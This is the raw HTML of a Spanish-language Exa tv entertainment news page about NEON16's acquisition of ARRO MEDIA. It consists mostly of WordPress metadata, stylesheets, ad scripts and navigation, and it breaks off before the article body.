

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exa.tv/tommy-mottola-y-lex-borrero-adquieren-arro-media/
body_size: 24661
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Tommy Mottola y Lex Borrero adquieren ARRO MEDIA - Exa tv</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Termina:wght@400;500;600;700;800&#038;family=Roboto:wght@300;400;500;700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Termina:wght@400;500;600;700;800&#038;family=Roboto:wght@300;400;500;700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Termina:wght@400;500;600;700;800&#038;family=Roboto:wght@300;400;500;700&#038;display=swap"></noscript>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	 <%= total_view %> Visitas	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> </span>
	<% } %>
	</span>
	</script>
		    <meta name="description" content="NEON16, la reconocida empresa latina de medios de comunicación, ha adquirido ARRO MEDIA, agencia líder en marketing musical y redes sociales fundada y dirigida por la latina Cristina Arcay. La fusión une las capacidades de ARRO MEDIA con el enfoque innovador de NEON16 en la narración cultural y las activaciones&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://exa.tv/tommy-mottola-y-lex-borrero-adquieren-arro-media/">
<meta property="og:url" content="https://exa.tv/tommy-mottola-y-lex-borrero-adquieren-arro-media/">
<meta property="og:site_name" content="Exa tv">
<meta property="og:locale" content="es_MX">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="CELEBRITIES">
<meta property="article:tag" content="agencia">
<meta property="article:tag" content="lex borrero">
<meta property="article:tag" content="marketing">
<meta property="article:tag" content="mujeres">
<meta property="article:tag" content="tommy mottola">
<meta property="og:title" content="Tommy Mottola y Lex Borrero adquieren ARRO MEDIA - Exa tv">
<meta property="og:description" content="NEON16, la reconocida empresa latina de medios de comunicación, ha adquirido ARRO MEDIA, agencia líder en marketing musical y redes sociales fundada y dirigida por la latina Cristina Arcay. La fusión une las capacidades de ARRO MEDIA con el enfoque innovador de NEON16 en la narración cultural y las activaciones&hellip;">
<meta property="og:image" content="https://exa.tv/wp-content/uploads/2023/06/tommy.jpg">
<meta property="og:image:secure_url" content="https://exa.tv/wp-content/uploads/2023/06/tommy.jpg">
<meta property="og:image:width" content="1920">
<meta property="og:image:height" content="1080">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Tommy Mottola y Lex Borrero adquieren ARRO MEDIA - Exa tv">
<meta name="twitter:description" content="NEON16, la reconocida empresa latina de medios de comunicación, ha adquirido ARRO MEDIA, agencia líder en marketing musical y redes sociales fundada y dirigida por la latina Cristina Arcay. La fusión une las capacidades de ARRO MEDIA con el enfoque innovador de NEON16 en la narración cultural y las activaciones&hellip;">
<meta name="twitter:image" content="https://exa.tv/wp-content/uploads/2023/06/tommy.jpg">
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exa.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexa.tv%2Ftommy-mottola-y-lex-borrero-adquieren-arro-media%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exa.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexa.tv%2Ftommy-mottola-y-lex-borrero-adquieren-arro-media%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://exa.tv/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' media='all' />

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768932768' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://exa.tv/wp-content/cache/min/1/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css?ver=1768932768' media='all' />
<link data-minify="1" rel='stylesheet' id='exatv-style-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/style.css?ver=1768932768' media='all' />
<link data-minify="1" rel='stylesheet' id='exatv-custom-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/css/custom.css?ver=1768932768' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//exa.tv/wp-content/uploads/sass/pvc.min.css?ver=1740071368' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exa.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://exa.tv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768932769' media='all' />
<link data-minify="1" rel='stylesheet' id='exatv-elementor-override-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/css/elementor-override.css?ver=1768932769' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://exa.tv/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<!--n2css--><!--n2js--><script data-cfasync="false" src="https://exa.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://exa.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://exa.tv/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://exa.tv/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="a3-pvc-backbone-js-extra">
var pvc_vars = {"rest_api_url":"https://exa.tv/wp-json/pvc/v1","ajax_url":"https://exa.tv/wp-admin/admin-ajax.php","security":"db92254658","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
</script>
<script src="https://exa.tv/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://exa.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exa.tv/wp-json/wp/v2/posts/3102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exa.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://exa.tv/?p=3102' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-270x270.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script data-minify="1" type="application/javascript" src="https://exa.tv/wp-content/cache/min/1/tag/4461/smart.js?ver=1768932769" async></script>
<script type="application/javascript">
    var sas = sas || {};
    sas.cmd = sas.cmd || [];
    sas.cmd.push(
        function() {
            sas.setup({ networkid: 4461, domain: "https://adapi.smartadserver.com", async: true });
            sas.call("onecall", {
                siteId: 617368,
                pageId: 1876613,
                formats: [
                { id: 126379 }
                ,{ id: 137807 }
                ,{ id: 137827 }
                ,{ id: 137806 }
                ,{ id: 137810 }
                ,{ id: 137828 }
                ,{ id: 137825 }
                ,{ id: 137826 }
                ,{ id: 137830 }
                ,{ id: 137808 }
                ,{ id: 137829 }
                ,{ id: 116398 }
                ,{ id: 116399 }
                ,{ id: 126521 }
                ,{ id: 126814 }
                ,{ id: 137809 }
                ],
                target: ''
            });
        });
</script>
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-3102 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-exatv-new no-sidebar exatv-theme elementor-default elementor-kit-69">

<header data-rocket-location-hash="88ca474ac8429cb34a5f8bfbaa2a325a" id="masthead" class="site-header">
    <nav class="exatv-navbar">
        <div class="container-fluid">
            <div class="exatv-navbar-inner">
                <!-- Logo -->
                <a href="https://exa.tv/" class="exatv-logo-link">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 
                         alt="Exa tv" 
                         class="exatv-logo" data-lazy-src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png"><noscript><img src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png" 
                         alt="Exa tv" 
                         class="exatv-logo"></noscript>
                </a>

                <!-- Desktop Navigation -->
                <div class="exatv-nav-center d-none d-lg-block">
                    <ul id="menu-menu-1" class="exatv-nav-menu"><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-386 nav-item"><a href="https://exa.tv/" class="nav-link">Inicio</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-262 nav-item dropdown"><a href="https://exa.tv/noticias/" class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" aria-expanded="false">Noticias</a>
<ul class="dropdown-menu">
	<li id="menu-item-10479" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10479 nav-item"><a href="https://exa.tv/category/celebrities/" class="dropdown-item">CELEBRITIES</a></li>
	<li id="menu-item-10480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10480 nav-item"><a href="https://exa.tv/category/cultura/" class="dropdown-item">CULTURA</a></li>
	<li id="menu-item-10481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10481 nav-item"><a href="https://exa.tv/category/games/" class="dropdown-item">GAMES</a></li>
	<li id="menu-item-10482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10482 nav-item"><a href="https://exa.tv/category/influencers/" class="dropdown-item">INFLUENCERS</a></li>
	<li id="menu-item-10483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10483 nav-item"><a href="https://exa.tv/category/lgbt/" class="dropdown-item">LGBT</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10485 nav-item dropdown"><a href="https://exa.tv/category/musica/" class="dropdown-item">MUSICA</a></li>
	<li id="menu-item-10488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10488 nav-item"><a href="https://exa.tv/category/series-movies/" class="dropdown-item">SERIES / MOVIES</a></li>
	<li id="menu-item-10489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10489 nav-item"><a href="https://exa.tv/category/streamers/" class="dropdown-item">STREAMERS</a></li>
	<li id="menu-item-10490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10490 nav-item"><a href="https://exa.tv/category/tecnologia/" class="dropdown-item">TECNOLOGIA</a></li>
	<li id="menu-item-10491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10491 nav-item"><a href="https://exa.tv/category/zona-viral/" class="dropdown-item">Zona Viral</a></li>
</ul>
</li>
<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376 nav-item"><a href="https://exa.tv/larecompexa/" class="nav-link">La Recompexa</a></li>
</ul>                </div>

                <!-- Right Section: Search + Dark Mode -->
                <div class="exatv-nav-right">
                    <!-- Search Form (Desktop only) -->
                    <form class="exatv-search d-none d-md-flex" role="search" method="get" action="https://exa.tv/">
                        <input type="search" 
                               class="exatv-search__input" 
                               placeholder="Buscar contenido..." 
                               name="s" 
                               value=""
                               aria-label="Buscar">
                        <button type="submit" class="exatv-search__button" aria-label="Buscar">
                            <svg class="exatv-search__icon" aria-hidden="true" viewBox="0 0 24 24">
                                <g>
                                    <path d="M21.53 20.47l-3.66-3.66C19.195 15.24 20 13.214 20 11c0-4.97-4.03-9-9-9s-9 4.03-9 9 4.03 9 9 9c2.215 0 4.24-.804 5.808-2.13l3.66 3.66c.147.146.34.22.53.22s.385-.073.53-.22c.295-.293.295-.767.002-1.06zM3.5 11c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5-3.365 7.5-7.5 7.5-7.5-3.365-7.5-7.5z"></path>
                                </g>
                            </svg>
                        </button>
                    </form>

                    <!-- Dark Mode Switch -->
                    <label class="dark-mode-switch">
                        <input type="checkbox" id="darkModeToggle" aria-label="Cambiar modo oscuro">
                        <span class="slider"></span>
                    </label>

                    <!-- Mobile Menu Toggler (Bootstrap native) -->
                    <button class="navbar-toggler d-lg-none" 
                            type="button" 
                            data-bs-toggle="offcanvas" 
                            data-bs-target="#exatvMobileMenu"
                            aria-controls="exatvMobileMenu"
                            aria-expanded="false"
                            aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                </div>
            </div>
        </div>
    </nav>

    <!-- Mobile Off-Canvas Menu (Bootstrap native) -->
    <div data-rocket-location-hash="c993004f864a2e80437f20a00a423f0e" class="offcanvas offcanvas-end exatv-offcanvas" tabindex="-1" id="exatvMobileMenu" aria-labelledby="exatvMobileMenuLabel">
        <div data-rocket-location-hash="962b66ca1b61aed0400c702b452953f9" class="offcanvas-header border-bottom">
            <h5 class="offcanvas-title" id="exatvMobileMenuLabel">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2040'%3E%3C/svg%3E" 
                     alt="Exa tv" 
                     height="40" data-lazy-src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png"><noscript><img src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png" 
                     alt="Exa tv" 
                     height="40"></noscript>
            </h5>
            <button type="button" class="btn-close btn-close-white" data-bs-dismiss="offcanvas" aria-label="Close"></button>
        </div>
        <div data-rocket-location-hash="b434373931bafc1fded9fea877d62280" class="offcanvas-body p-0">
            <!-- Mobile Search -->
            <div class="p-3 border-bottom">
                <form class="exatv-search" role="search" method="get" action="https://exa.tv/">
                    <input type="search" 
                           class="exatv-search__input" 
                           placeholder="Buscar..." 
                           name="s" 
                           value=""
                           aria-label="Buscar">
                    <button type="submit" class="exatv-search__button" aria-label="Buscar">
                        <svg class="exatv-search__icon" aria-hidden="true" viewBox="0 0 24 24">
                            <g>
                                <path d="M21.53 20.47l-3.66-3.66C19.195 15.24 20 13.214 20 11c0-4.97-4.03-9-9-9s-9 4.03-9 9 4.03 9 9 9c2.215 0 4.24-.804 5.808-2.13l3.66 3.66c.147.146.34.22.53.22s.385-.073.53-.22c.295-.293.295-.767.002-1.06zM3.5 11c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5-3.365 7.5-7.5 7.5-7.5-3.365-7.5-7.5z"></path>
                            </g>
                        </svg>
                    </button>
                </form>
            </div>

            <!-- Mobile Navigation -->
            <nav class="navbar-nav-scroll">
                <ul id="menu-menu-2" class="nav flex-column"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-386 nav-item"><a href="https://exa.tv/" class="nav-link">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-262 nav-item dropdown"><a href="https://exa.tv/noticias/" class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" aria-expanded="false">Noticias</a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10479 nav-item"><a href="https://exa.tv/category/celebrities/" class="dropdown-item">CELEBRITIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10480 nav-item"><a href="https://exa.tv/category/cultura/" class="dropdown-item">CULTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10481 nav-item"><a href="https://exa.tv/category/games/" class="dropdown-item">GAMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10482 nav-item"><a href="https://exa.tv/category/influencers/" class="dropdown-item">INFLUENCERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10483 nav-item"><a href="https://exa.tv/category/lgbt/" class="dropdown-item">LGBT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10485 nav-item dropdown"><a href="https://exa.tv/category/musica/" class="dropdown-item">MUSICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10488 nav-item"><a href="https://exa.tv/category/series-movies/" class="dropdown-item">SERIES / MOVIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10489 nav-item"><a href="https://exa.tv/category/streamers/" class="dropdown-item">STREAMERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10490 nav-item"><a href="https://exa.tv/category/tecnologia/" class="dropdown-item">TECNOLOGIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10491 nav-item"><a href="https://exa.tv/category/zona-viral/" class="dropdown-item">Zona Viral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376 nav-item"><a href="https://exa.tv/larecompexa/" class="nav-link">La Recompexa</a></li>
</ul>            </nav>
        </div>
    </div>
</header>

<div data-rocket-location-hash="595d943ee05848cdfea111ae6e6fbd83" id="content" class="site-content">
<main data-rocket-location-hash="c3074cd388ef8e4e261a1867f5482082" id="primary" class="site-main single-post-template">
    <div data-rocket-location-hash="ed8ff0ab1448f552effd4ba2d61b3d8a" class="container my-5">
        <div class="row">
            <!-- Contenido Principal -->
            <div class="col-lg-8">
                
                    <article id="post-3102" class="single-post-article post-3102 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities tag-agencia tag-lex-borrero tag-marketing tag-mujeres tag-tommy-mottola">
                        
                        <!-- Título y Subtítulo -->
                        <header class="entry-header mb-4">
                            <h1 class="entry-title mb-3">Tommy Mottola y Lex Borrero adquieren ARRO MEDIA</h1>                            
                                                        
                            <div class="entry-meta text-muted mb-3">
                                <span class="posted-on me-3">
                                    <i class="bi bi-calendar3"></i>
                                    <time datetime="2023-06-28T13:36:04-06:00">
                                        28 junio, 2023                                    </time>
                                </span>
                                <span class="byline me-3">
                                    <i class="bi bi-person"></i>
                                    <a href="https://exa.tv/author/jluna/" title="Entradas de Jonathan Luna" rel="author">Jonathan Luna</a>                                </span>
                                <span class="cat-links">
                                    <i class="bi bi-folder"></i>
                                    <a href="https://exa.tv/category/celebrities/" rel="category tag">CELEBRITIES</a>                                </span>
                            </div>
                        </header>

                        <!-- Imagen Destacada -->
                                                    <div class="post-thumbnail mb-4">
